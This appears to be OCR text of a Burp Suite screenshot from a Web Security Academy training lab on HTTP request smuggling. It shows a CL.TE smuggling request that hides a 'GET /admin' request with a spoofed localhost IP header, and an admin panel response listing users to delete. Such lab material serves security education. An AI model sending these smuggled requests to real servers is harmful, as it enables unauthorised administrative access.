 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a84008304d4d8dd83532dea00170073.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 145 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-tewiHg-Ip: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 300 \r \n
13 Conection: close \r \n
14 \r \n
15 x=1 \r \n
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Exploiting
HTTP request
smuggling to
reveal front-
end request
rewriting
LAB Not solved
Home | Admin panel | My ac
Back to lab description
Users
wiener - Delete
carlos - Delete